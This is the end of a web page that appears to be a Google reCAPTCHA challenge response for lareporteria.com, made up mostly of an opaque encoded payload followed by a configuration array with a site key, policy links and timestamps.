n8OswosEwq3CoGnDs8OYYMKTUkc6UC/[base64]/HkIqHjnCj8KBbMKnw6XCl8K5w50Iwr9YEsK+RGDCpMK4wpzCmcOYw79GP8KMeSfCi8KEwpjDuEUgPsKDchPDrXzCsMOfFmAYw75/FsOpwrHCjXldI1tHwr/ClgPDvcKZw7XCgmTCrMOHFSXDoVs2w7d/w6nClFPCt8O8woLCncKUc0w+UMOGe1sLw6HDksOOTiULw4IZwrHCqMKCQ3psC8OEwpUuI8KfEgwDw67ClsONwrJXb8OaPsKEwrINwq4YQsOYwpg3w5/DgcKhR0jCmMO+wph4w5VJw7HCjMKGOV99FcKOO8KFEy/DqybDlMK6w7Ulwo9nwqzCsEo9TVDCr8Kywq/DhcK+w6fCjDsyAk4lw4gqw7fCrkNpPlzCi3jCucOyw5TDlirDmsOyVGvCtMK6GB7DkcKjwpQMPMOZw6HCuWjDscO5bcKve8ORwrvDnEfCj8KKS8Otw6/Dmidnw4tZWMOCwpXDg2ocwp4yw73CuhnCs2YWwp3CkHXChhEpNcKuIgvCoEpjJ8KlP3YkKMKNE8KCaiPClBnDo8OaQE56wqZYwqVGH8Ohw7HCosKBFVrDkcOywrInwq8rwoBLARTCqsOgwp0awrvDrz7CpjnCnMKvPMKnEjhiXyt2w5LDpB4TwprDqcKWwqbCsjRXB2/[base64]/FMK7AcOwEUPCrXfCk0bCpsOPGz/CncKkZ3/DucOhMsKjUMKbPMOQwo/[base64]/CjMO6PcK/NCHDpScbbcKtPilfw4fCjA/Do8OVwrU9EQAcwpc7w7zChMKDwpzDmcKNwqsMCsOjwpIZwq/CssKtMMKcwrFcelzCpE/[base64]/CpMO/[base64]/Crj4lWhY5wqkZw7c3w6B2w4pow6nCtcKxcMKgw6TClSNPw4AWwrvChz8AwopewrLCncOrBArCsRxPH8O/wqlgwpM8w67CrUXDncO0w78zOn93wpYBw65UwqgUKlQxw4LDqMKvVcOow4LCrWEzwoQneBpGw4/CtMK6w5hUw5rDtSEVwonDrgB8U8OhTcOVw5nCvGJZw6jDiwoUKHPCjxMrw6I3w4bDpEBjwps+NFTDjMK6w5nDqy7DvMOewrUEE8KAbsKwSysOwqDDnAbCrMKfXQZITCs5OgrCuyoeH0w/w7cVbTwrIsKCwr9xw5HDg8OSw5bCl8OgJQJowpDCssO+TnQXw5DDtWQ7TMKGPXxBZTrDsMOYw6nCq8OMT8OoHh0hwpZuYjHCqsOWd3zCh8ORGMK/UW7CpsKvL00CO8OnQEnCo8OWfcKOwqjCmQdXwr7CjmIHGMO6IMOBHUALwpzDjDNBw50FFwocN2RINMKOaAAYw6YIw6vCgRExdSjCqD/CqsKVZUMUw6xfwqpUHcOGA2hmw7/Du8KUwrkyw7/[base64]/GMOzw67CsGI9wr1fRMKFw6XDncOFKn8Hw6zDu3nCn8ORNhPDjcK4wrLDhMOfwprDkBnDnsK/w4LCqkQ7MhYiSDRvL8KgFRJDSRxRd1PChCPCnXdsw5PCnFJ+G8Khw7wxwpnDtD7DqTLCusO/[base64]/DlcOlVkfCq2tjwpE/[base64]/DtGnCqhvCrMKawp8Awpw5NlVbwrHCnGttw4LDjcOjw5/DuVgAwp3Dr1QWAUEOw4Y3TMOzwr/Dt3PDiVrDmsOTw6YBwodoe8OMw4vCjQgTw4piIl04wpNPDA0kVk9swrtrUsKfFsKEBm4TVcKtdDjCj3jCgA/Dn8KxwrfCn8KAwqduw4YNbsO3YsOpEzAEw4RTwrhFNCvDqMODAnBkwpzDv0zCngvCt2zCnhfDncOHw61iwolgw6NjTh/CqiLDpWfDoMOHVikAeMO8QzoeUGHDl1wcKyvCsFJJD8OwwqBOWRhTdm3CocKHWBUhwprDu1DChMOsw7EWE1/DjsOTGXzDuzw9CsKbUzInw4HDkDfDhcKzw49nw5kQI8OhfFjCucO2wqdjURnDocKWaRXDpMKwXcO1wrbCuxdjwqHCkUAFw44qFMOJCUHCimvDmi/CqsOIGsOSwrcqd8KYK8OhJsOiMMOTfn/DoR5lWMO8asKibFIwwoDDo8KrwqRJIsK5TGbDocOGwrjCgFw9UMO5wqpZwpYUw6zCrDkdEMKzwrZ1H8Olwq0WZEQIw53CgcKfM8K3woXDj8KGDcOSHCbDucOcwpZQwrTCoMK+w7HCqMOhbcO1ID07w6Q7b8KkSsO3Q1pbw4I1bCbDvUs8DXkdw5/ChcKHwrJawo7DtcOmBz/ClDzDv8KDH8OOwp/Ct3PCiMO4TsOeGMOPT3V0w7kRcsKeFMOyDMK/w6/DrTzDosKdw7gvBcOqJ2DDslhZwr0iV8O5FRVYTMO/w7ZHTnzCi2bDm1HCgiPCqGxrwoYEwp/[base64]/YF53Ew/[base64]/CvijDqcKTw53DpsOcCsK5ecOFIjgKwr/CtGfCkxHDjAFhw4Ncw67CqMOMw7VHHsKWRsOww4LDocKyW8KCwrvCgXvDsV7CoSTCgk5pwoJresKNw4BuQEtuwpHDslh9exHDnDLCgsOva19fw43CsDnDv3oyw5N1wpfCksO4w745IsKiAMKuA8OTw6Iyw7fCrB02ecKqQcKtwojCkMKkwp/DjMO0XsKXw5TCn8Ovw7DCscKTw4wBwo5iYH04ecKNw6TDhcK3PlFfDnJIw4NnMCbCs8O9HsOVwoHCjsOlw7fCocO5DcKZXFPDu8KhQ8KUViPDssONwr15wpTDucOUw6nDgE/CrlbDlsKzZQ7DkUDDr3Z9wpPCksOjw6A6wp7CvMKSFcKOwqPCksKmwpR6aMOzwp3DhwDDq3fDsTrDng7DvcOudcKSwoXDncOHwo7DgcOHwp/DuGjCqcOSBsOXdivCosOlMMKyw5MEGXJxB8Omf8KJchAlSkPDmsOFwp7CncO1w4MAw4QeNgzDk2bCmGzDgsOzwprDu2IQw5tDXz0Tw5PCsT/DvAt5HFDDkxxQw4nDsBnCp8KlwrTDsmjCjsOSw6U5w4oSwpwewpXDjMOKw5fCpWNoEyYrTxgZwpnDqsOkwojCpMKow7vDmWrCqw4RQl13EsK0GHzDiwA2w4HCvcOaBMOvwpp6H8KvwqPCj8KVw5cWw7/DrcKww6fDjcOnF8KPTzXCg8KWw7vCmTrDvRjDh8KywrDDlDZOwqocw5RCwqLDqcOBehhmWQPDtcKAJTLCksKew7PDqkcew5DDu1LDq8KkwprClGLCoCtmCl51wo/DoUXDuDlsVcKOwoEZAi7DhTELYMKtw6vDqlFHwr3Cu8O0URnCnH3DmsK1Q8Orek7DgsOFQwQBRGcEc2hswoLCoBHCijJcw6/Cpy/CgVpfBMKTwrrCnmXDgnlJw5fDvMOeIiPCksOUWMOgDH87RTXDjRQdwqNfwojDhzXCrA0pw7vCr8KJY8OEbsKaw6/CmcKVw59cPMOQFMKFKl/ChybDpB4vBhjDtcO8wq4cc3pew53Dr38aVgrCv184GcK0aFd1w7vCozDCpFcNwrxvw6J2K27DjsKZWwoADWIBw4zDnUQswrPDisK8dx/[base64]/bcK9ZUfCv1zCk1jDlmTCu8KHF8K9MsO8U3TDkwXDiyfDp8O7wpPCksK9w787V8Oiwq1YNhvDjETCmWHClVnDqAg8bFvDjcKRw5DDrcKIwr/Cn0hcc1/CrXVGV8Kbw5jCocKqwq/CpRrDkUpZThQGMC1Nd3/Du2PCssKvwqfCkcKIKMOWwovDqcOCd0HDlGrCjVbDvcOJOMOvwo3DvsKgw4zDh8K7HxEWwqVawrXDm1Z1wpvCpMOPw5Eaw55PwrvCgsKjeT3DiwjCosKEw5oowrImd8KswobDjEfDtMKHw43Dg8KgJRHDq8KOwqPDhwPCuMOAck/CjXUyw4bCpcOIw4YqHcOkw6bDl0RAw5dVw5fCgMKBRMKUIT7Co8O7VF7CrlI7wofCqxo6wrxKw6cYb0DDlXBvw69UwqlxwqltwoNewq9fDVHCp1fCmsKlw6jCp8KYw4wpw69jwoYfwrvClcOHMzIww40ewrgXwo/ClDjCq8OjJsKBdgHCjnN3U8OQW1EHCsKswobCpDrCjRApw4BowqrDhcKLwpM3S8KKw4xyw5d0dB0sw6dVO1Q1w53DhCjDq8OvOsOYPcO/[base64]/[base64]/GTAxw7dZEldjw5MQwoZJWcOkw5JxIcOvwrDCl0glS8K+wpHCgMORVMOwR8ORXmvDlMO5woIXw4JewoJ/[base64]/[base64]/DoSxuw7fDtXLDnDYkM8Ouw4jDkFAdwoPCqVZtw5Z9O8KxV8KGVsKFGMKmDMKXA0csw7tVw4jDsAE7NDYCwqbCkMKGNjtxwpjDiVNSwpwZw5vCsC3CnQXChF3Dm8OlZMKIw71Awq4Uw6oEA8O1wrDCpnUia8O7WmrDiA7DrsOWbAXDlmMcF35iHsKPag9Ywr42wq/DgExhw53DicKAw7rCjBE9K8KOw4/[base64]/ClD3CtmhHwrJbF8K2w5TCrcKUdMK+GUnDt8OaGsKWJMKERm3CocOTwrvClzjDuFY7wpAuTMKNwqwmw67CncOvHz/CkcOAwpJSBxB4wrIJajdew5o7ZcOfwqPDpsOza24MFRvDocKLw4fDi2XCjsOAVsKNFW/DqsKQBk/CuCp8EANVb8KtwpnDkMKpwrrDnDAHLsKnBmHClnUuwohuwr/DjcOOCxFQMcKUY8OUThfDvzjDoMO2P0tDZUItwqfDrV7DgFTChzrDmsO/[base64]/DpMOufMKFw6U9wonCsRcEw6w2wpfCh25Gw4TDrUPCrcKPwo3Dj8Osc8O6Wj0tw7HDsmAAIMK5wr8xwppvw69UKRQHQcKXw7p/eAc8w5ZEw6TCn3cVWsOPf1coAXLCmX/Dvzh/wpdcw5PDkMOGcMKDfFViesKiHsONwqBHwp1aBTvDoHl9M8KxXWXCmxLCtsOxw7IXesKzU8OpwqtTwph0wrPCuGpkw5c7w7ApTMO+dVAvw4LCmsKAIRbCmsO1w7YrwoYUwrxCd3vDuS/[base64]/DicKJw5Agw6zDjF7Crh8bwqbDsF8MwrbCpMOJB8KSw5DDs8OFDnAcwq3CiAoZB8ODwrUiSsOYw7UwcXdtBsODS8KUaErDvCNRwqBVwoXDn8KfwrQdZcOFw4DCq8OswqzDgjTDkXF0w5HCssKhwp7DoMO2cMK/w4cLUnJSXcOewr7CujIUZw3Cu8O/[base64]/wrjDkilfND09Y3daw6NfeMKWw6svw7HCpMOaw4ARw4bDnknCl8OEwqnDgCHDmAcWw5kJLlXDgUN+w6nDhAnCrDXCs8Ocw53CrcOPK8KCwq4WwpAQVyZsBiwZwpNhw47Cj3nDkMOKwqDChcKRwoDDvMKac3F8Gy8UMxsnA3/DksORwocPw7NwPcK5Y8Oow7LCmcOFMsO3wpnCjnE/O8OHPm/[base64]/wpzCiXJkwq/CmRfCtUPDl8KDf1XCrHd2E8OJw69aw7YgUMOlHFciFcKpT8KBw4ppw7sJPhR7fcORw7XCrcOMfMKABjLDucK1fsKWw47DoMOLwoM+w6TDqsOQwr1kCjwfwrPDvMO3Hi/DpcOeHsOlw6AuA8ObCBIKUW3Dg8OoXcKGw6DDg8KIXk/[base64]/[base64]/QsOFJsOwCsKPIXPDr8O5NQAqZBNAwosVKUR0e8Kgwq5BUDBsw7kKw43CowrDik92woM8UifCqMKowrc6EMOpwo0KwrHDtlvCgDxiK3TCiMKvDMOZGGrDlkbDqSV2w4zCqVZ0B8K+woR+cDPDhcOqwqvDo8ONw7LCgMOyUMOSMMKcUcOpRsOnwph/bMKGWzMiwrHDsnjDnMKhQcOzw5AffsOhWcObwq9qwrcWw5jCiMORXn3DvDTDizYwwobCrEnCiMOPY8Oqwo8xVcOrDCB5wo0KZsOcVw4mTBoZwpXCtcO9w6/DkW4EYcKwwpBSB2rDuzopesOeLcKpwqtkw6YfwrRJwq/CqcKOC8OzScKawoDDvRjDnXk/wpjDvMKmGsOiU8O6VsK4UMOKMMK+T8OaOHFPWMOgICBqCG4iwq5qBsOmw5bCvMOqwrnCnkTDvzHDscOxRMK+SF1RwqQQPjNyO8Kow7wmHcO/w4/CnsOZLVUHasKXwpHCn2dzwqPCtBfCoyF7w5ZBLgkIw53Du0tJVFjCkxM0wrDCkivClXAew4JqCsO7w6zDiTvDqcK+w6QIwrzCqmtVwqxxV8O1UMK5RcKZdlfDjwlyUlJ8PcOXBg4awqrCh03DsMKhw5zCqcK3YAIxw7tGw6N/WkMRw4vDohjCqsKPHFXCrSnCjWbCsMKlMW82PUYVwqPCn8OVBMOmwobCrsKocsKYU8OpHS/CjcKWY13CocOxZgFJw4lERmpuw6h5wqAAf8O6wrFOw6DCrMO4wqQqKBDConp9N0vCpVPDoMKvwpHDhsOMHcK9wq/DiQkQw75rbcOfw6tgW2HDpMOAc8KMwowMwqxxWnQnGcO4wpnDgMODcMK6JMOMw7HDqBoxw7fCu8K7IcOMMhbDmDM9wrfDoMOnwo/DlMKhw5JlDMO9w5sUD8KhG3AdwqHDowEYRn4CJjrDmmDDugZ2UBPCtsOmw5d2ccKRLjxhw7dGZMOxwqElw5PCpgc4d8KqwoFXCcOmwqw/VXAmw78Vwp1HwrXDlsKiw5fDjnF6w5Eaw6DDnh4tXcKIwqB1bMOoJGLCtm3DnWoeUsK5b0TCihJsFcKdNMKjw6DDtgHDgEdawowKwrEMw51Ew7XDpMOTw43Do8KvSh/[base64]/Dh8O8wpzCqsOBw7zDqMO6wpAww4XDiMK5I8K9wprCjhpOwqsDcWrCo8KIw53Do8KdHsOuZ1bDtsOcfEPDvlvDpMKcw7g+DsKHwpvDuW3ChsOBQRlFMsK2a8OrwrHDl8KIwrkKwpbDmHU8w6zCsMKXwrZqG8OGX8KVXEvDhcOzUMKqw7wPN1sUcMKMw55ewrN/A8KFLcKlw6vCvjLCpMKjFcOdZmrCscONScK+KsOuw4pKwo3CoMOUXwoIYcOATzUEw45HwpVeBCMtWsKhEBUqBcK9PQ/[base64]/Ci8Otw47CkzTDmcOpJMOBwqXCvw3Dk0jDrCNZdsOrDQ7DucKeMsO1wohTw6fDmDHCksK0w4A4w7R+w77Dn2J4QMOmHXI8wolQw4JCwqzCuBJ1YsKew6ZUwrjDmMO9w4DCmQYNNFjDtsK/woAkw6XCqy58WcOiX8Kcw5pAw7gdYBbDvsOWwqnDpWBkw5/[base64]/C23DnwzCj8KoJ8K/wrbCucKIclLDvMKoR1TDg8K8I3w7IMKoPcOmwo3DmQTDuMKcw5/Co8OIwpPDpVRBCjN9wpQzdG/DmMOHw5Vow5E0woNHw6jCqcKAAhkPw5gpw7jCi27Dq8O3EMOTHcOxwqvDicKYS3gQwowNZkY5RsKrw4HCuC7DtcK6wrIHU8KgISUVw67CokDDlDnCiU7CrcO3w4V2VcOlwrfCh8KNTcKJwocdw6jCtTHCpsOmbcKFwrArwoN3eEkWw4HCpMOWVRJkwrZ/w6vCvVFvw48JGRcxw7Ykw7vDj8OhN0QDHw7DssOlwoxhQ8KcwqfDvMOsRcKie8OTL8K9PC/CjMKuwpfDmcKxJhcOTXTCkmlVwrvCuw3Cq8OqMcORU8O8UEF3IsKTwofDscOSw6B5L8OcWsK5dcO0IMKLw69DwqwSw7XCg0wQwqfDnX9xwoDCrhpDw5LDoWxXdX1MRMK3w4IdAMOUHsOqZsOoCMO/[base64]/[base64]/CksO+wpLCusOQPnvCmHrDsXZ9wrIhw7PCncK6ShbDsTvCjcK2Ig3CgsKOwq9nMMK4w7UMw48eRTkvScOOdWXCvcOcw7x/w7/CncKlw4ogAwDDpmPCsyB+w6ciwoMfL1oUw5xeJQ3DngMVw7vDgsKLYTZ9wqZfw6QwwrHDsxjCgxjCi8O/w7LDgMKVMA9CY8OvwrfDnSDDtCMYY8O8AcO2w4soC8Ogw53Cv8KRwr/DrMOBDghCSwfDin/[base64]/[base64]/wrcafMKiwqTClcKww4JlwqULwpgfWW3DoEzClFIUw6LDjcOSc8OtJ1cSwpsgwrzCi8Oowo/ChsKAw4DDhcKxwp1aw4o8JgEswr8wS8OBw43DkShINkMMb8KZwr7DvcKHG3vDmnvCuCRQEsKgw73DssK5w4jCqko+woTCjsOgWMO/wqE3NRDCh8OmXFoRw5nDqk7DnWNVw5h8Q0xrckvDoDPCi8KkDivDqsK3wpBTecOowovChsKjw6bChMOiwpfCk0LCsw/[base64]/CoMONVihJwr9nwr1KKcKnw6UBw7Vzw5DChmDDq8KXZ8KAwrUTwqBTw63CjQ4Ow5zCs1vDh8OMwpkvUxgswoXDi2QDwpAtM8K6w5jDrXA+w5LCg8KGNsKQKwTCtQLCo3FYwpZSwq1mE8ODADpvw7zClsOKwpTDrsO9wofDkcOkI8KsTsKswpPCmcK/wq3DlMKxKcO/wps5wo1KKsOWw5LCj8O8w5vCtcKvw6XCsE1PwovCtWRFC3XDtgnCpiszwojCs8O5ecKAwrPDp8KRw7QrAhTCkQHDosKCwqXCoGsPw6AeX8Okw7LCvcKuwp3Cl8KIOMOFDcK7w4bDh8O0w6TCrT/CgW0Ww4DCnyvCrFxew7/CpAx8w4zDhF0uwrTDtlDDpjHDp8KqKMOMFcKjT8K/w443wrrDtwvCkMO/[base64]/woF2w5jDpH5fC8KUOsOIwo4BdxoiCUzDnQUBw4TCpWXDusKlQX/[base64]/[base64]/CoUAVwoF2wpbCvsOWKcK2ScOUXFAcIgQ7cMKbwp40w64FeGxoVcOWD3gPPz3DpyJhdcOrN0AGV8O1JF/CuVjCvFIDw5Fvw7DChcO+w6lrwr/DsBU1JgA7wojDoMKtw7XDok/CkCfDicOuwrZew6/CmwFNwr3CrB7DtcO6w5LDikQ/wpsxwqFiw6fDm33Dq2nDimvDr8KrdkjDi8O7w57DlB8Iw48oMcKow49KJcKwAcOIw6zCpMOpbw3DosKEw5duw4xhw7zCriBHW1fDk8ODw7nCui5zGMOUwqjDjsK5SG/[base64]/[base64]/ClcKwwoTCq8O9D0rDpAXDj8K9wr3CtCxQw6/DhMK5a8KUZcOQw7bDiVtMwpXChCnDs8ORw4XCqcO5EcK4Ployw6DCsFNuwqovwrdWP2RNWF7DlsK2wogQT2sIw4/[base64]/Do8OTO1XClMK1wp/[base64]/wqgXG3jCqcK5aMKLXBszF8KSfT89S8KaZcKfHH0fb8Kgw73DssKfDMK5aAwmw47DnCUuw5XChzbCgMKRw7IyE3/ClsK3BcKvCsOQd8KJX3dUwowXwpbCvjTDpsKfI2bCm8OzwobDhMOgdsKQV35jJ8K+wrzCpQ45EhMWw4PDhMK5M8OaNAZiC8O9wpXDmsKuw7pqw6nDg8KCAjzDmEpYfD4ifcOsw7tzwobDgknDqsKJAsOifsOqZmd+wptedBp1GlEOwoEnw5LDsMK/dcKMwpTCk0rCjMKFAsOow7lhw5Irw6ogLXpcZlnDsBZiZcKawodRbW/[base64]/VsKkw48Ww6U0S8O/wpQFwovCtCNIBcOQfsO7BcKJJxnCosKQZh/CqcKHw5rCsFbChnYgGcOEw4zCnwZYfxJowpvCtcOcwqALw6kSwq/CuDEvw43Dr8OAwq4QOHDDjsKyARZqD1DDlsKaw608w510C8KkEWLDhmoYTcKpw5LDllU/EGcIw47Ctixiwq0Owp/CnXTDvHtiH8KmeEDCnsKFw7MtSA3DkxXCigxzwpHDvcK4d8OowoRXw6HCmcK0N2c3BcOvw5DCqMK7QcONcB7DtUw4K8Kuw53CiSYaw6o9wrFeWU7DlMOlWhDDuWh/csOgw7IrQHHCnwvDrsKow5/DhTPCscKzw4RIw7zDmQhoNX0ZImRlw544wrTCnx7CiifDkk59w7dPKXVUHhjDnsOHC8O8w7hUCS18XD/CjMKNUkdoYE52bMOPTcK1LSpyBw3CrcKZDcKgMh5aYhBOYxwGwq/Duwx5EcKTwpPCsjXCqlRcw6clwp4QEmUpw4rCp0LCvn7DnsO+w5Nlw6w0QsOEw5BwwprDosKrNnLChcOoXMO/asKmw4zDlsKzw73CnjnDsDUEAR/Crxd7C1fCqsO/w5USwo7DlMKxwojDngk6wq0DN1nDpxQbwpvDgxTCj0ZZwqLDlHPDoCvCvMKiw6whC8OxD8K7w7HCpcKJKEBZw4fCtcOQdUksVMKCThXDhRQxw5zDi2RNZ8OzwoBTGTTDn2N2w5PDjcO4wqogwrJswozCp8Ohw6RkA0nCrFg/w403w57CoMKIRcOow4zDsMKOJSpgw5wCEsKMKjTDmzd/LgnDrcKjW03DrMOhw6/DjjNuwqfCoMODw6YWw6DCssOsw7TClcKrJcKyLWpFUcOswrkpfHPCvMO6wqrCskPDrsO1w47CqsKrU09PbjHCpDrDhcKMHSfDkTnDqxTDqsOhw5pAwospw6rDiMOrwp/CgMK5T0/[base64]/fMKfwojDlsKvcyLCusKFwpDCpGIZw7vCtBM6ZMOyUisfwp3DqyvDpMKtw6TDusOBw6sjMMOGwrzCusKLOMOlwqJlwp/DrcK8wrvCsMKZOAojwoRGSFbDmXbCvFTCqiHCsGLDmMOfTCwGw73DvFDDnwEOdSPDisO+I8OiwqbCkMKUP8OPw4DDiMO/[base64]/wpnDoSPDlsKWa1bDmsKLSV/DksKzDwAUw5DCp8OWw7DCvMOAMA4DdMKUw6FMGltnwrcPD8K5UsOnw4dae8KzLjE7eMOqOcOQw7HDrsOdw58Md8KRADXCn8O7AzbCkcKjwoPCjl/[base64]/[base64]/wo7DolTCgsOQw6jCncObwpJ/fyTCtxluw4TCk8OOwrwtwqkRwo7DvUXDhn3CgsOjUMK6wocWJDZAY8O7Q8KydmRHUmJCacOxScO5SsO/woZrEFgtw5rCpcOJDMOeF8O5w43CqcKtwp/CunHDvU5dTMKrVsKOFMOfMsKEH8OBw4dlwrppwq7CgcOiSSwRdcKdw47Doy3Di1EiHMK5Gxc7JHXCnX8TFVnDvAzDosOTw6/[base64]/ChHs5w73DicObb1w+EsOmw6fClkcYwpECXMOqworCusOOwr/DrBvCq3kYYV8kBMKhKMK2OMOWKcKGwrM+w4B2w7ouXcOMw45NCMOEb2FwXMOkwogaw7fCh0kSCD5uw6VrwqzDrh4EwofCu8O4TDU7GcOoQk3CrBjCh8K1esOQcnLDjmfCq8KHfsKMw7xQwrrCisOVd0LClsKtW3xfw75QYmTCrk/[base64]/AsKkPnNoFlLDlER0FMKyw64XY8KxZmjCijMedAHDkcObw4fDgcKJwpzDrmjDj8OPFUPClcOyw53DgMKaw5NlE1sWw4BqJMKCw5dEwrQ4B8KZc2zDh8K6wo3DsMO3w5HCjylCw4B/[base64]/wo9gwr09w5tZZl/CjcO6Jl/Cq8O1C31Zw5jDjBwZJ3fDm8Ohw6gnw6kxSjYsRsOswrbCi2fDgMOuNcKUSMODWMO/enDDv8O1w4vDvHF9w5LDn8KvwqLDiwoDwr7CgcKpwpp0w6xqwr7DpFsyeGTCh8OpG8OMw4Zlw4zDiCjCgFE4w55bw4LCtB/CkjBFLcOJH3zDrcK4GS3DlQEhZcKnwo3DjsK0ccKDFlJIw419I8K6w4DCtcKyw5bChMKyGTQ8wqvCpAspEsK1w6zCiwR1MA/DnsOVwq4Hw47DiXRGG8KQwprCgWbDrHdkwqrDpcONw6bDrsODwrRoU8O5WG5JSMO/[base64]/CvcK1wqDDpzDDlsOkKALDhcKFwrbCtMOyZgTCtF7DnXlLwr3CjcKdIcKSQcKjw4pbwrLDqMOqwrsuw5nCnMKcw5zCvQfDoEJcUMKswrM6ICjChsKaw4fCnsOPwprChFLDs8OMw5jCuCvDtsK3w6/CoMK2w6xoJChIN8Kaw6IswpVcCMOGBCkQY8KnI0rDkMK3a8Khw4PCgWHCjEd/AkNQwqbDtDcNBlLDtcKCbSPDtsOSwopyYH3DuWXDrcOGwosowqbCscKJUVjDq8KDw5wMYMORwpPDoMKzaRh+Z2TDhkoPwpdPPsKwJMOIwop/wpwnw4TCgsObFsKWw5d3wpTCscOxwocNw47ClWPDv8OAKVFuwo3DtlIYCsKNYcODwqTClcOkw6fDkFPCuMObdXo/wpXDgAzDuUbDvHfCqMO8wpFvw5fDhsKyw70KYm1DFcOOc0gSwq7DsQ5zS0V8RsOhVsOMwpfDoAYpwp/DqDhSw6DDvsOjwotZwrDCiE/DmGvCjMKZEsKBK8Owwql5wppxw7bCjsOHXgNNdzPDlsOew6Bwwo7Cjjw4wqJ9EsKUw6PDpcKiPcOmwpvDo8KpwpA3w7hTY2Fywo8HOhDCh0nCgMOQGEzCrEvDrAQeAMOywrTDjVkzwonDlsKcLlM1w5vDtMOfX8KhczDDjw/Csk0/wqdbfCrCt8OJw40td3DDqxbDmMOKaFvDk8KgVUVaDcOoOBJ2w6rDkcOaYHtWw65/Vy8pw6QzWBPDnMKLwrdSNcOcwoTCjMOjEhTCoMK4w7fCqDfDgcO5w7sVw5wTBVLDg8KpB8OkRTXCicKzLX3CssObwr1xSDpqw7MAM2xyMsOGwqt7wqLCncOzw7x4dQDCmW8uw55Rw4gqw5cDw4Y9w4zCpcOQw7wnZsKqPz7DhcKrwo5Ewp/CkFjCmMK/w5s4OTVuw4nDrcOow4ZPCCBJw7TCjnzDo8OfL8OZwrjCsRkIwpJgw41AwpbCrsKtwqZUS3DClznCsSnDgMKrT8KdwphMw7DDq8OIehbCrnvCsEDCk1rCp8K+XcOgcsKsdEnCvcKGw7vChMOxcsK7w77DtsO/QcOOFMOiI8Odw6BrS8OCP8OSw67CiMOEwp8wwrZDwqIOw4c/w7nDicKGw43DlcKUXxNwMQRQTEh3wqMswrjDt8Kpw5fCjljCisOzNyRlwotFNxccw4VTU37DuCnCtz4zwpFhw4gKwppyw4o0wrzDmytgLMORw77Dk3w8wqvCljbDtsKbeMOnw7DCiMKPw7bDicO/[base64]/CtTPDojvCscKhwprCvWR0SQ4Ow6V9wpTCkUTDh2bCgRVPworCjxTDqkrCpVHDpsKzw4F8wrxVVm/Cn8Kyw5MzwrI4H8Kow6DDl8OvwrrCuDR4w4PCiMK8AsKBwrXDtsOGw7ocw4vChcKqwrsawonCucKkw6ZQw5rDrEkIwqTCjMK/w6V6w4ANw7oGKcOiXinDjzTDj8K3wps/wq/Dn8O3Sm3CgMKnwrvCsEZoE8Kmw5txw7LCisKodMKtOxPClTDCjArDikcHR8KRZjDCkMOywqp2w4dFd8K/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcgrV0UAAAAAFoj3mMd9-mB76AIfsxMWFz0lj1n\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://lareporteria.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22H/heGvAFsdYfoPa9jX78TBPr1QlQNyLVicplXFW4hT8\\u003d\x22,0,0,null,1,1769386706926,0,0,[177,39,81,218,241],null,[57,57,174],\x22RC-4Mw6tnwb9haIdA\x22,null,null,null,null,null,\x220dAFcWeA7UJb0NZajwmCqRmDvdY-3WWG5pii_cOlMAC3cCwr_E_ZdlMpB--5C2W2tmpzGCl38KM4B0VcEUQBWK5n3iv_giNLrg4A\x22,1769469506980]");
    </script></body></html>